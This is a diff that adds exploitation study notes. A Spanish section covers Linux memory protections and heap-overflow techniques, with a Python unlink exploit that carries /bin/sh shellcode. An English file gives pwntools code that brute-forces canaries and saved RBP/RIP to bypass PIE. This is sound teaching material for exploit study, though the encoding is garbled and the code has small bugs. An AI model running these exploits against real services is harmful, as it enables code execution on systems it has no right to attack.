+Memoria asignada por mmap\(\) y libraries compartidas â> 16bits, delta\_mmap
+
+El stack â> 24bits, delta\_stack â> Realmente 11 \(del byte 10º al 20º inclusive\) â>alineado a 16bytes â> 524.288 posibles direcciones reales del stack
+
+Las variables de entorno y los argumentos se desplazan menos que un buffer en el stack.
+
+**Return-into-printf**
+
+Es una técnica para convertir un buffer overflow en un error de cadena de formato. Consiste en sustituir el EIP para que apunte a un printf de la función y pasarle como argumento una cadena de formato manipulada para obtener valores sobre el estado del proceso.
+
+**Ataque a librerÃas**
+
+Las librerÃas están en una posición con 16bits de aleatoriedad = 65636 posibles direcciones. Si un servidor vulnerable llama a fork\(\) el espacio de direcciones de memoria es clocado en el proceso hijo y se mantiene intacto. Por lo que se puede intentar hacer un brute force a la función usleep\(\) de libc pasándole como argumento â16â de forma que cuando tarde más de lo normal en responder se habrá encontrado dicha función. Sabiendo dónde está dicha función se puede obtener delta\_mmap y calcular las demás.
+
+La única forma de estar seguros de que el ASLR funciona es usando arquitectura de 64bits. Ahà no hay ataques de fuerza bruta.
+
+#### **StackGuard y StackShield**
+
+**StackGuard** inserta antes del EIP â> 0x000aff0d\(null, \n, EndOfFile\(EOF\), \r\) â> Siguen siendo vulnerables recv\(\), memcpy\(\), read\(\), bcoy\(\) y no protege el EBP
+
+**StackShield** es más elaborado que StackGuard
+
+Guarda en una tabla \(Global Return Stack\) todas las direcciones EIP de vuelta de forma que el overflow no cause ningún daño. Ademas, se pueden comparar ambas direcciones para a ver si ha habido un desbordamiento.
+
+También se puede comprobar la dirección de retorno con un valor lÃmite, asà si el EIP se va a un sitio distinto del habitual como el espacio de datos se sabrá. Pero esto se sortea con Ret-to-lib, ROPs o ret2ret.
+
+Como se puede ver stackshield tampoco protege las variables locales.
+
+#### **Stack Smash Protector \(ProPolice\) -fstack-protector**
+
+Se pone el canary antes del EBP. Reordena las variables locales para que los buffers estén en las posiciones más altas y asà no puedan sobreescribir otras variables.
+
+Además, realiza una copia segura de los argumentos pasados encima de la pila \(encima de las vars locales\) y usa estas copias como argumentos.
+
+No puede proteger arrays de menos de 8 elementos ni buffers que formen parte de una estructura del usuario.
+
+El canary es un número random sacado de â/dev/urandomâ o sino es 0xff0a0000. Se almacena en TLS\(Thread Local Storage\). Los hilos comparten el mismo espacio de memoria, el TLS es un área que tiene variables globales o estáticas de cada hilo. Sin embargo, en ppio estas son copiadas del proceso padre aunque el proceso hijo podrÃa modificar estos datos sin modificar los del padre ni los de los demás hijos. El problema es que si se usa fork\(\) pero no se crea un nuevo canario, entonces todos los procesos \(padre e hijos\) usan el mismo canario. En i386 se almacena en gs:0x14 y en x86\_64 se almacena en fs:0x28
+
+Esta protección localiza funciones que tengan buffer que puedan ser atacados e incluye en ellas código al ppio de la función para colocar el canario y código al final para comprobarlo.
+
+La función fork\(\) realiza una copia exacta del proceso del padre, por eso mismo si un servidor web llama a fork\(\) se puede hacer un ataque de fuerza bruta byte por byte hasta averiguar el canary que se está utilizando.
+
+Si se usa la función execve\(\) después de fork\(\), se sobreescribe el espacio y el ataque ya no es posible. vfork\(\) permite ejecutar el proceso hijo sin crear un duplicado hasta que el proceso hijo intentase escribir, entonces sà creaba el duplicado.
+
+#### **Relocation Read-Only \(RELRO\)**
+
+Cuando el binario es cargado en memoria y una función es llamada por primera vez se salta a la PLT \(Procedure Linkage Table\), de aquà se realiza un salto \(jmp\) a la GOT y descubre que esa entrada no ha sido resuelta \(contiene una dirección siguiente de la PLT\). Por lo que invoca al Runtime Linker o rtfd para que resuelva la dirección y la guarde en la GOT.
+
+Cuando se llama a una función se llama a la PLT, esta tiene la dirección de la GOT donde se almacena la dirección de la función, por lo que redirige el flujo allà y asà se llama a la función. Sin embargo, si es la primera vez que se llama a la función, lo que hay en la GOT es la siguiente instrucción de la PLT, por lo tanto el flujo sigue el código de la PLT \(rtfd\) y averigua la dirección de la función, la guarda en la GOT y la llama.
+
+Al cargar un binario en memoria el compilador le ha dicho en qué offset tiene que situar datos que se deben de cargar cuando se corre el programa.
+
+Lazy binding â> La dirección de la función se busca la primera vez que se invoca dicha función, por lo que la GOT tiene permisos de escritura para que cuando se busque, se guarde ahà y no haya que volver a buscarla.
+
+Bind now â> Las direcciones de las funciones se buscan al cargar el programa y se cambian los permisos de las secciones .got, .dtors, .ctors, .dynamic, .jcr a solo lectura. **-z relro** y **-z now**
+
+A pesar de esto, en general los programas no están complicados con esas opciones luego estos ataques siguen siendo posibles.
+
+**readelf -l /proc/ID\_PROC/exe \| grep BIND\_NOW** â> Para saber si usan el BIND NOW
+
+#### **Fortify Source -D\_FORTIFY\_SOURCE=1 o =2**
+
+Trata de identificar las funciones que copian de un sitio a otro de forma insegura y cambiar la función por una función segura.
+
+Por ej:
+char buf\[16\];
+strcpy\(but, source\);
+
+La identifica como insegura y entonces cambia strcpy\(\) por \_\_strcpy\_chk\(\) utilizando el tamaño del buffer como tamaño máximo a copiar.
+
+La diferencia entre **=1** o **=2** es que:
+
+La segunda no permite que **%n** venga de una sección con permisos de escritura. Además el parámetro para acceso directo de argumentos solo puede ser usado si se usan los anteriores, es decir, solo se pueda usar **%3$d** si antes se ha usado **%2$d** y **%1$d**
+
+Para mostrar el mensaje de error se usa el argv\[0\], por lo que si se pone en el la dirección de otro sitio \(como una variable global\) el mensaje de error mostrará el contenido de dicha variable. Pag 191
+
+#### **Reemplazo de Libsafe**
+
+Se activa con: LD\_PRELOAD=/lib/libsafe.so.2
+o
+â/lib/libsave.so.2â > /etc/ld.so.preload
+
+Se interceptan las llamadas a algunas funciones inseguras por otras seguras. No está estandarizado. \(solo para x86, no para compilaxiones con -fomit-frame-pointer, no compilaciones estaticas, no todas las funciones vulnerables se vuelven seguras y LD\_PRELOAD no sirve en binarios con suid\).
+
+#### **ASCII Armored Address Space**
+
+Consiste en cargar las librerÃa compartidas de 0x00000000 a 0x00ffffff para que siempre haya un byte 0x00. Sin embargo, esto realmente no detiene a penas ningún ataque, y menos en little endian.
+
+**ret2plt**
+
+Consiste en realiza un ROP de forma que se llame a la función strcpy@plt \(de la plt\) y se apunte a la entrada de la GOT y se copie el primer byte de la función a la que se quiere llamar \(system\(\)\). Acto seguido se hace lo mismo apuntando a GOT+1 y se copia el 2ºbyte de system\(\)⦠Al final se llama la dirección guardada en GOT que será system\(\)
+
+**Falso EBP**
+
+Para las funciones que usen el EBP como registro para apuntar a los argumentos al modificar el EIP y apuntar a system\(\) se debe haber modificado el EBP también para que apunte a una zona de memoria que tenga 2 bytes cuales quiera y después la dirección a &â/bin/shâ.
+
+#### **Jaulas con chroot\(\)**
+
+debootstrap -arch=i386 hardy /home/user â> Instala un sistema básico bajo un subdirectorio especÃfico
+
+Un admin puede salir de una de estas jaulas haciendo: mkdir foo; chroot foo; cd ..
+
+#### **Instrumentación de código**
+
+Valgrind â> Busca errores
+Memcheck
+RAD \(Return Address Defender\)
+Insure++
+
+## **8 Heap Overflows: Exploits básicos**
+
+**Trozo asignado**
+
+prev\_size \|
+size \| âCabecera
+\*mem \| Datos
+
+**Trozo libre**
+
+prev\_size \|
+size \|
+\*fd \| Ptr forward chunk
+\*bk \| Ptr back chunk âCabecera
+\*mem \| Datos
+
+Los trozos libres están en una lista doblemente enlazada \(bin\) y nunca pueden haber dos trozos libres juntos \(se juntan\)
+
+En âsizeâ hay bits para indicar: Si el trozo anterior está en uso, si el trozo ha sido asignado mediante mmap\(\) y si el trozo pertenece al arena primario.
+
+Si al liberar un trozo alguno de los contiguos se encuentra libre , estos se fusionan mediante la macro unlink\(\) y se pasa el nuevo trozo más grande a frontlink\(\) para que le inserte el bin adecuado.
+
+unlink\(\){
+BK = P->bk; â> El BK del nuevo chunk es el que tuviese el que ya estaba libre antes
+FD = P->fd; â> El FD del nuevo chunk es el que tuviese el que ya estaba libre antes
+FD->bk = BK; â> El BK del siguiente chunk apunta al nuevo chunk
+BK->fd = FD; â> El FD del anterior chunk apunta al nuevo chunk
+}
+
+Por lo tanto si conseguimos modificar el P->bk con la dirección de un shellcode y el P->fd con la dirección a una entrada en la GOT o DTORS menos 12 se logra:
+
+BK = P->bk = &shellcode
+FD = P->fd = &\_\_dtor\_end\_\_ - 12
+FD->bk = BK -> \*\(\(&\_\_dtor\_end\_\_ - 12\) + 12\) = &shellcode
+
+Y asà se se ejecuta al salir del programa la shellcode.
+
+Además, la 4º sentencia de unlink\(\) escribe algo y la shellcode tiene que estar reparada para esto:
+
+BK->fd = FD -> \*\(&shellcode + 8\) = \(&\_\_dtor\_end\_\_ - 12\) â> Esto provoca la escritura de 4 bytes a partir del 8º byte de la shellcode, por lo que la primera instrucción de la shellcode debe ser un jmp para saltar esto y caer en unos nops que lleven al resto de la shellcode.
+
+Por lo tanto el exploit se crea:
+
+En el buffer1 metemos la shellcode comenzando por un jmp para que caiga en los nops o en el resto de la shellcode.
+
+Después de la shell code metemos relleno hasta llegar al campo prev\_size y size del siguiente trozo. En estos sitios metemos 0xfffffff0 \(de forma que se sobrescrita el prev\_size para que tenga el bit que dice que está libre\) y â-4â\(0xfffffffc\) en el size \(para que cuando compruebe en el 3º trozo si el 2º estaba libre en realidad vaya al prev\_size modificado que le dirá que s´está libre\) -> Asà cuando free\(\) investigue irá al size del 3º pero en realidad irá al 2º - 4 y pensará que el 2º trozo está libre. Y entonces llamará a **unlink\(\)**.
+
+Al llamar a unlink\(\) usará como P->fd los primeros datos del 2º trozo por lo que ahà se meterá la dirección que se quieres sobreescribir - 12\(pues en FD->bk le sumará 12 a la dirección guardada en FD\) . Y en esa dirección introducirá la segunda dirección que encuentre en el 2º trozo, que nos interesará que sea la dirección a la shellcode\(P->bk falso\).
+
+**from struct import \***
+
+**import os**
+
+**shellcode = "\xeb\x0caaaabbbbcccc" \#jm 12 + 12bytes de relleno**
+
+**shellcode += "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" \**
+
+**"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" \**
+
+**"\x80\xe8\xdc\xff\xff\xff/bin/sh";**
+
+**prev\_size = pack\("<Iâ, 0xfffffff0\) \#Interesa que el bit que indica que el anterior trozo está libre esté a 1**
+
+**fake\_size = pack\("<Iâ, 0xfffffffc\) \#-4, para que piense que el âsizeâ del 3º trozo está 4bytes detrás \(apunta a prev\_size\) pues es ahà donde mira si el 2º trozo está libre**
+
+**addr\_sc = pack\("<I", 0x0804a008 + 8\) \#En el payload al principio le vamos a poner 8bytes de relleno**
+
+**got\_free = pack\("<I", 0x08048300 - 12\) \#Dirección de free\(\) en la plt-12 \(será la dirección que se sobrescrita para que se lanza la shellcode la 2º vez que se llame a free\)**
+
+**payload = "aaaabbbb" + shellcode + "b"\*\(512-len\(shellcode\)-8\) \# Como se dijo el payload comienza con 8 bytes de relleno porque sÃ**
+
+**payload += prev\_size + fake\_size + got\_free + addr\_sc \#Se modifica el 2º trozo, el got\_free apunta a donde vamos a guardar la direccion addr\_sc + 12**
+
+**os.system\("./8.3.o " + payload\)**
+
+**unset\(\) liberando en sentido inverso \(wargame\)**
+
+Estamos controlando 3 chunks consecutivos y se liberan en orden inverso al reservado.
+
+En ese caso:
+
+En el chunck c se pone el shellcode
+
+El chunck a lo usamos para sobreescribir el b de forma que el el size tenga el bit PREV\_INUSE desactivado de forma que piense que el chunck a está libre.
+
+Además, se sobreescribe en la cabecera b el size para que valga -4.
+
+Entonces, el programa se pensará que âaâ está libre y en un bin, por lo que llamará a unlink\(\) para desenlazarlo. Sin embargo, como la cabecera PREV\_SIZE vale -4. Se pensará que el trozo de âaâ realmente empieza en b+4. Es decir, hará un unlink\(\) a un trozo que comienza en b+4, por lo que en b+12 estará el puntero âfdâ y en b+16 estará el puntero âbkâ.
+
+De esta forma, si en bk ponemos la dirección a la shellcode y en fd ponemos la dirección a la función âputs\(\)â-12 tenemos nuestro payload.
+
+**Técnica de Frontlink**
+
+Se llama a frontlink cuando se libera algo y ninguno de sus trozos contiguos no son libres, no se llama a unlink\(\) sino que se llama directamente a frontlink\(\).
+
+Vulnerabilidad útil cuando el malloc que se ataca nunca es liberado \(free\(\)\).
+
+Necesita:
+
+Un buffer que pueda desbordarse con la función de entrada de datos
+
+Un buffer contiguo a este que debe ser liberado y al que se le modificará el campo fd de su cabecera gracias al desbordamiento del buffer anterior
+
+Un buffer a liberar con un tamaño mayor a 512 pero menor que el buffer anterior
+
+Un buffer declarado antes del paso 3 que permita sobreescribir el prev\_size de este
+
+De esta forma logrando sobres cribar en dos mallocs de forma descontrolada y en uno de forma controlada pero que solo se libera ese uno, podemos hacer un exploit.
+
+**Vulnerabilidad double free\(\)**
+
+Si se llama dos veces a free\(\) con el mismo puntero, quedan dos bins apuntando a la misma dirección.
+
+En caso de querer volver a usar uno se asignarÃa sin problemas. En caso de querer usar otro, se le asignarÃa el mismo espacio por lo que tendrÃamos los punteros âfdâ y âbkâ falseados con los datos que escribirá la reserva anterior.
+
+**After free\(\)**
+
+Un puntero previamente liberado es usado de nuevo sin control.
+
+## **8 Heap Overflows: Exploits avanzados**
+
+Las técnicas de Unlink\(\) y FrontLink\(\) fueron eliminadas al modificar la función unlink\(\).
+
+#### **The house of mind**
+
+Solo una llamada a free\(\) es necesaria para provocar la ejecución de código arbitrario. Interesa buscar un segundo trozo que puede ser desbordado por uno anterior y liberado.
+
+Una llamada a free\(\) provoca llamar a public\_fREe\(mem\), este hace:
+
+mstate ar\_ptr;
+
+mchunkptr p;
+
+â¦
+
+p = mem2chunk\(mes\); â> Devuelve un puntero a la dirección donde comienza el trozo \(mem-8\)
+
+â¦
+
+ar\_ptr = arena\_for\_chunk\(p\); â> chunk\_non\_main\_arena\(ptr\)?heap\_for\_ptr\(ptr\)->ar\_ptr:&main\_arena \[1\]
+
+â¦
+
+\_int\_free\(ar\_ptr, mem\);
+
+}
+
+En \[1\] comprueba el campo size el bit NON\_MAIN\_ARENA, el cual se puede alterar para que la comprobación devuelva true y ejecute heap\_for\_ptr\(\) que hace un and a âmemâ dejando a 0 los 2.5 bytes menos importantes \(en nuestro caso de 0x0804a000 deja 0x08000000\) y accede a 0x08000000->ar\_ptr \(como si fuese un struct heap\_info\)
+
+De esta forma si podemos controlar un trozo por ejemplo en 0x0804a000 y se va a liberar un trozo en **0x081002a0** podemos llegar a la dirección 0x08100000 y escribir lo que queramos, por ejemplo **0x0804a000**. Cuando este segundo trozo se libere se encontrará que heap\_for\_ptr\(ptr\)->ar\_ptr devuelve lo que hemos escrito en 0x08100000 \(pues se aplica a 0x081002a0 el and que vimos antes y de ahà se saca el valor de los 4 primeros bytes, el ar\_ptr\)
+
+De esta forma se llama a \_int\_free\(ar\_ptr, mem\), es decir, **\_int\_free\(0x0804a000, 0x081002a0\)
+\_int\_free\(mstate av, Void\_t\* mem\){**
+â¦
+bck = unsorted\_chunks\(av\);
+fwd = bck->fd;
+p->bk = bck;
+p->fd = fwd;
+bck->fd = p;
+fwd->bk = p;
+
+..}
+
+Como hemos visto antes podemos controlar el valor de av, pues es lo que escribimos en el trozo que se va a liberar.
+
+Tal y como se define unsorted\_chunks, sabemos que:
+bck = &av->bins\[2\]-8;
+fwd = bck->fd = \*\(av->bins\[2\]\);
+fwd->bk = \*\(av->bins\[2\] + 12\) = p;
+
+Por lo tanto si en av->bins\[2\] escribimos el valor de \_\_DTOR\_END\_\_-12 en la última instrucción se escribirá en \_\_DTOR\_END\_\_ la dirección del segundo trozo.
+
+Es decir, en el primer trozo tenemos que poner al inicio muchas veces la dirección de \_\_DTOR\_END\_\_-12 porque de ahà la sacará av->bins\[2\]
+
+En la dirección que caiga la dirección del segundo trozo con los últimos 5 ceros hay que escribir la dirección a este primer trozo para que heap\_for\_ptr\(\) piense que el ar\_ptr está al inicio del primer trozo y saque de ahà el av->bins\[2\]
+
+En el segundo trozo y gracias al primero sobreescribimos el prev\_size con un jump 0x0c y el size con algo para activar -> NON\_MAIN\_ARENA
+
+A continuación en el trozo 2 ponemos un montón de nops y finalmente la shellcode
+
+De esta forma se llamará a \_int\_free\(TROZO1, TROZO2\) y seguirá las instrucciones para escribir en \_\_DTOR\_END\_\_ la dirección del prev\_size del TROZO2 el cual saltará a la shellcode.
+
+Para aplicar esta técnica hace falta que se cumplan algunos requerimientos más que complican un poco más el payload.
+
+Esta técnica ya no es aplicable pues se aplicó casi el mismo parche que para unlink. Se comparan si el nuevo sitio al que se apunta también le está apuntando a él.
+
+**Fastbin**
+
+Es una variante de The house of mind
+
+nos interesa llegar a ejecutar el siguiente código al cuál se llega pasada la primera comprobación de la función \_int\_free\(\)
+
+fb = &\(av->fastbins\[fastbin\_index\(size\)\] â> Siendo fastbin\_index\(sz\) â> \(sz >> 3\) - 2
+
+â¦
+
+p->fd = \*fb
+
+\*fb = p
+
+De esta forma si se pone en âfbâ da dirección de una función en la GOT, en esta dirección se pondrá la dirección al trozo sobrescrito. Para esto será necesario que la arena esté cerca de las direcciones de dtors. Más exactamente que av->max\_fast esté en la dirección que vamos a sobreescribir.
+
+Dado que con The House of Mind se vio que nosotros controlábamos la posición del av.
+
+Entones si en el campo size ponemos un tamaño de 8 + NON\_MAIN\_ARENA + PREV\_INUSE â> fastbin\_index\(\) nos devolverá fastbins\[-1\], que apuntará a av->max\_fast
+
+En este caso av->max\_fast será la dirección que se sobrescrita \(no a la que apunte, sino esa posición será la que se sobrescrita\).
+
+Además se tiene que cumplir que el trozo contiguo al liberado debe ser mayor que 8 -> Dado que hemos dicho que el size del trozo liberado es 8, en este trozo falso solo tenemos que poner un size mayor que 8 \(como además la shellcode irá en el trozo liberado, habrá que poner al ppio un jmp que caiga en nops\).
+
+Además, ese mismo trozo falso debe ser menor que av->system\_mem. av->system\_mem se encuentra 1848 bytes más allá.
+
+Por culpa de los nulos de \_DTOR\_END\_ y de las pocas direcciones en la GOT, ninguna dirección de estas secciones sirven para ser sobrescritas, asà que veamos como aplicar fastbin para atacar la pila.
+
+Otra forma de ataque es redirigir el **av** hacia la pila.
+
+Si modificamos el size para que de 16 en vez de 8 entonces: fastbin\_index\(\) nos devolverá fastbins\[0\] y podemos hacer uso de esto para sobreescribir la pila.
+
+Para esto no debe haber ningún canary ni valores raros en la pila, de hecho tenemos que encontrarnos en esta: 4bytes nulos + EBP + RET
+
+Los 4 bytes nulo se necesitan que el **av** estará a esta dirección y el primero elemento de un **av** es el mutexe que tiene que valer 0.
+
+El **av->max\_fast** será el EBP y será un valor que nos servirá para saltarnos las restricciones.
+
+En el **av->fastbins\[0\]** se sobreescribirá con la dirección de **p** y será el RET, asà se saltará a la shellcode.
+
+Además, en **av->system\_mem** \(1484bytes por encima de la posición en la pila\) habrá bastante basura que nos permitirá saltarnos la comprobación que se realiza.
+
+Además se tiene que cumplir que el trozo contiguo al liberado debe ser mayor que 8 -> Dado que hemos dicho que el size del trozo liberado es 16, en este trozo falso solo tenemos que poner un size mayor que 8 \(como además la shellcode irá en el trozo liberado, habrá que poner al ppio un jmp que caiga en nops que van después del campo size del nuevo trozo falso\).
+
+**The House of Spirit**
+
+En este caso buscamos tener un puntero a un malloc que pueda ser alterable por el atacante \(por ej, que el puntero esté en el stack debajo de un posible overflow a una variable\).
+
+AsÃ, podrÃamos hacer que este puntero apuntase a donde fuese. Sin embargo, no cualquier sitio es válido, el tamaño del trozo falseado debe ser menor que av->max\_fast y más especÃficamente igual al tamaño solicitado en una futura llamada a malloc\(\)+8. Por ello, si sabemos que después de este puntero vulnerable se llama a malloc\(40\), el tamaño del trozo falso debe ser igual a 48.
+
+Si por ejemplo el programa preguntase al usuario por un número podrÃamos introducir 48 y apuntar el puntero de malloc modificable a los siguientes 4bytes \(que podrÃan pertenecer al EBP con suerte, asà el 48 queda por detrás, como si fuese la cabecera size\). Además, la dirección ptr-4+48 debe cumplir varias condiciones \(siendo en este caso ptr=EBP\), es decir, 8 < ptr-4+48 < av->system\_mem.
+
+En caso de que esto se cumpla, cuando se llame al siguiente malloc que dijimos que era malloc\(40\) se le asignará como dirección la dirección del EBP. En caso de que el atacante también pueda controlar lo que se escribe en este malloc puede sobreescribir tanto el EBP como el EIP con la dirección que quiera.
+
+Esto creo que es porque asà cuando lo libere free\(\) guardará que en la dirección que apunta al EBP del stack hay un trozo de tamaño perfecto para el nuevo malloc\(\) que se quiere reservar, asà que le asigna esa dirección.
+
+**The House of Force**
+
+Es necesario:
+
+* Un overflow a un trozo que permita sobreescribir el wilderness
+* Una llamada a malloc\(\) con el tamaño definido por el usuario
+* Una llamada a malloc\(\) cuyos datos puedan ser definidos por el usuario
+
+Lo primero que se hace es sobreescribir el size del trozo wilderness con un valor muy grande \(0xffffffff\), asà cual quiera solicitud de memoria lo suficientemente grande será tratada en \_int\_malloc\(\) sin necesidad de expandir el heap
+
+Lo segundo es alterar el av->top para que apunte a una zona de memoria bajo el control del atacante, como el stack. En av->top se pondrá &EIP - 8.
+
+Tenemos que sobreescrbir av->top para que apunte a la zona de memoria bajo el control del atacante:
+
+victim = av->top;
+
+remainder = chunck\_at\_offset\(victim, nb\);
+
+av->top = remainder;
+
+Victim recoge el valor de la dirección del trozo wilderness actual \(el actual av->top\) y remainder es exactamente la suma de esa dirección más la cantidad de bytes solicitados por malloc\(\). Por lo que si &EIP-8 está en 0xbffff224 y av->top contiene 0x080c2788, entonces la cantidad que tenemos que reservar en el malloc controlado para que av->top quede apuntando a $EIP-8 para el próximo malloc\(\) será:
+
+0xbffff224 - 0x080c2788 = 3086207644.
+
+Asà se guardará en av->top el valor alterado y el próximo malloc apuntará al EIP y lo podrá sobreescribir.
+
+Es importante saber que el size del nuevo trozo wilderness sea más grande que la solicitud realizada por el último malloc\(\). Es decir, si el wilderness está apuntando a &EIP-8, el size quedará justo en el campo EBP del stack.
+
+**The House of Lore**
+
+**Corrupción SmallBin**
+
+Los trozos liberados se introducen en el bin en función de su tamaño. Pero antes de introduciros se guardan en unsorted bins. Un trozo es liberado no se mete inmediatamente en su bin sino que se queda en unsorted bins. A continuación, si se reserva un nuevo trozo y el anterior liberado le puede servir se lo devuelve, pero si se reserva más grande, el trozo liberado en unsorted bins se mete en su bin adecuado.
+
+Para alcanzar el código vulnerable la solicitud de memora deberá ser mayor a av->max\_fast \(72normalmente\) y menos a MIN\_LARGE\_SIZE \(512\).
+
+Si en los bin hay un trozo del tamaño adecuado a lo que se pide se devuelve ese después de desenlazarlo:
+
+bck = victim->bk; Apunta al trozo anterior, es la única info que podemos alterar.
+
+bin->bk = bck; El penúltimo trozo pasa a ser el último, en caso de que bck apunte al stack al siguiente trozo reservado se le dará esta dirección
+
+bck->fd = bin; Se cierra la lista haciendo que este apunte a bin
+
+Se necesita:
+
+Que se reserven dos malloc, de forma que al primero se le pueda hacer overflow después de que el segundo haya sido liberado e introducido en su bin \(es decir, se haya reservado un malloc superior al segundo trozo antes de hacer el overflow\)
+
+Que el malloc reservado al que se le da la dirección elegida por el atacante sea controlada por el atacante.
+
+El objetivo es el siguiente, si podemos hacer un overflow a un heap que tiene por debajo un trozo ya liberado y en su bin, podemos alterar su puntero bk. Si alteramos su puntero bk y este trozo llega a ser el primero de la lista de bin y se reserva, a bin se le engañará y se le dirá que el último trozo de la lista \(el siguiente en ofrecer\) está en la dirección falsa que hayamos puesto \(al stack o GOT por ejemplo\). Por lo que si se vuelve a reservar otro trozo y el atacante tiene permisos en él, se le dará un trozo en la posición deseada y podrá escribir en ella.
+
+Tras liberar el trozo modificado es necesario que se reserve un trozo mayor al liberado, asà el trozo modificado saldrá de unsorted bins y se introducirÃa en su bin.
+
+Una vez en su bin es el momento de modificarle el puntero bk mediante el overflow para que apunte a la dirección que queramos sobreescribir.
+
+Asà el bin deberá esperar turno a que se llame a malloc\(\) suficientes veces como para que se vuelva a utilizar el bin modificado y engañe a bin haciéndole creer que el siguiente trozo está en la dirección falsa. Y a continuación se dará el trozo que nos interesa.
+
+Para que se ejecute la vulnerabilidad lo antes posible lo ideal serÃa: Reserva del trozo vulnerable, reserva del trozo que se modificará, se libera este trozo, se reserva un trozo más grande al que se modificará, se modifica el trozo \(vulnerabilidad\), se reserva un trozo de igual tamaño al vulnerado y se reserva un segundo trozo de igual tamaño y este será el que apunte a la dirección elegida.
+
+Para proteger este ataque se uso la tÃpica comprobación de que el trozo ânoâ es falso: se comprueba si bck->fd está apuntando a victim. Es decir, en nuestro caso si el puntero fd\* del trozo falso apuntado en el stack está apuntando a victim. Para sobrepasar esta protección el atacante deberÃa ser capaz de escribir de alguna forma \(por el stack probablemente\) en la dirección adecuada la dirección de victim. Para que asà parezca un trozo verdadero.
+
+**Corrupción LargeBin**
+
+Se necesitan los mismos requisitos que antes y alguno más, además los trozos reservados deben ser mayores a 512.
+
+El ataque es como el anterior, es decir, ha que modificar el puntero bk y se necesitan todas esas llamadas a malloc\(\), pero además hay que modificar el size del trozo modificado de forma que ese size - nb sea < MINSIZE.
+
+Por ejemplo hará que poner en size 1552 para que 1552 - 1544 = 8 < MINSIZE \(la resta no puede quedar negativa porque se compara un unsigned\)
+
+Además se ha introducido un parche para hacerlo aún más complicado.
+
+**Heap Spraying**
+
+Básicamente consiste en reservar tooda la memoria posible para heaps y rellenar estos con un colchón de nops acabados por una shellcode. Además, como colchón se utiliza 0x0c. Pues se intentará saltar a la dirección 0x0c0c0c0c, y asà si se sobreescribe alguna dirección a la que se vaya a llamar con este colchón se saltará allÃ. Básicamente la táctica es reservar lo máximos posible para ver si se sobreescribe algún puntero y saltar a 0x0c0c0c0c esperando que allà haya nops.
+
+**Heap Feng Shui**
+
+Consiste en mediante reservas y liberaciones sementar la memoria de forma que queden trozos reservados entre medias de trozos libres. El buffer a desbordar se situará en uno de los huevos.
+
+**objdump -d ejecutable** â> Disas functions
+**objdump -d ./PROGRAMA \| grep FUNCION** â> Get function address
+**objdump -d -Mintel ./shellcodeout** â> Para ver que efectivamente es nuestra shellcode y sacar los OpCodes
+**objdump -t ./exec \| grep varBss** â> Tabla de sÃmbolos, para sacar address de variables y funciones
+**objdump -TR ./exec \| grep exit\(func lib\)** â> Para sacar address de funciones de librerÃas \(GOT\)
+**objdump -d ./exec \| grep funcCode
+objdump -s -j .dtors /exec
+objdump -s -j .got ./exec
+objdump -t --dynamic-relo ./exec \| grep puts** â> Saca la dirección de puts a sobreescribir en le GOT
+**objdump -D ./exec** â> Disas ALL hasta las entradas de la plt
+**objdump -p -/exec
+Info functions strncmp â>** Info de la función en gdb
+
+## Interesting courses
+
+* [https://guyinatuxedo.github.io/](https://guyinatuxedo.github.io/)
+* [https://github.com/RPISEC/MBE](https://github.com/RPISEC/MBE)
+
diff --git a/exploiting/linux-exploiting-basic-esp/bypassing-canary-and-pie.md b/exploiting/linux-exploiting-basic-esp/bypassing-canary-and-pie.md
new file mode 100644
index 00000000..e4f2857c
--- /dev/null
+++ b/exploiting/linux-exploiting-basic-esp/bypassing-canary-and-pie.md
@@ -0,0 +1,90 @@
+# Bypassing Canary & PIE
+
+**If you are facing a binary protected by a canary and PIE \(Position Independent Executable\) you probably need to find a way to bypass them.**
+
+
+
+## Canary
+
+The best way to bypass a simple canary is if the binary is a program **forking child processes every time you establish a new connection** with it \(network service\), because every time you connect to it **the same canary will be used**.
+
+Then, the best way to bypass the canary is just to **brute-force it char by char**, and you can figure out if the guessed canary byte was correct checking if the program has crashed or continues its regular flow. In this example the function **brute-forces an 8 Bytes canary \(x64\)** and distinguish between a correct guessed byte and a bad byte just **checking** if a **response** is sent back by the server \(another way in **other situation** could be using a **try/except**\):
+
+```python
+from pwn import *
+
+def connect():
+ r = remote("localhost", 8788)
+
+def get_bf(base):
+ canary = ""
+ guess = 0x0
+ base += canary
+
+ while len(canary) < 8:
+ while guess != 0xff:
+ r = connect()
+
+ r.recvuntil("Username: ")
+ r.send(base + chr(guess))
+
+ if "SOME OUTPUT" in r.clean():
+ print "Guessed correct byte:", format(guess, '02x')
+ canary += chr(guess)
+ base += chr(guess)
+ guess = 0x0
+ r.close()
+ break
+ else:
+ guess += 1
+ r.close()
+
+ print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
+ return base
+
+canary_offset = 1176
+base = "A" * canary_offset
+print("Brute-Forcing canary")
+base_canary = get_bf(base) #Get yunk data + canary
+CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
+```
+
+## PIE
+
+In order to bypass the PIE you need to **leak some address**. And if the binary is not leaking any addresses the best to do it is to **brute-force the RBP and RIP saved in the stack** in the vulnerable function.
+For example, if a binary is protected using both a **canary** and **PIE**, you can start brute-forcing the canary, then the **next** 8 Bytes \(x64\) will be the saved **RBP** and the **next** 8 Bytes will be the saved **RIP.**
+
+To brute-force the RBP and the RIP from the binary you can figure out that a valid guessed byte is correct if the program output something or it just doesn't crash. The **same function** as the provided for brute-forcing the canary can be used to brute-force the RBP and the RIP:
+
+```python
+print("Brute-Forcing RBP")
+base_canary_rbp = get_bf(base_canary)
+RBP = u64(base_canary_rbp[len(base_canary_rbp)-8:])
+print("Brute-Forcing RIP")
+base_canary_rbp_rip = get_bf(base_canary_rbp)
+RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
+```
+
+### Get base address
+
+The last thing you need to defeat the PIE is to calculate **useful addresses from the leaked** addresses: the **RBP** and the **RIP**.
+
+From the **RBP** you can calculate **where are you writing your shell in the stack**. This can be very useful to know where are you going to write the string _"/bin/sh\x00"_ inside the stack. To calculate the distance between the leaked RBP and your shellcode you can just put a **breakpoint after leaking the RBP** an check **where is your shellcode located**, then, you can calculate the distance between the shellcode and the RBP:
+
+```python
+INI_SHELLCODE = RBP - 1152
+```
+
+From the **RIP** you can calculate the **base address of the PIE binary** which is what you are going to need to create a **valid ROP chain**.
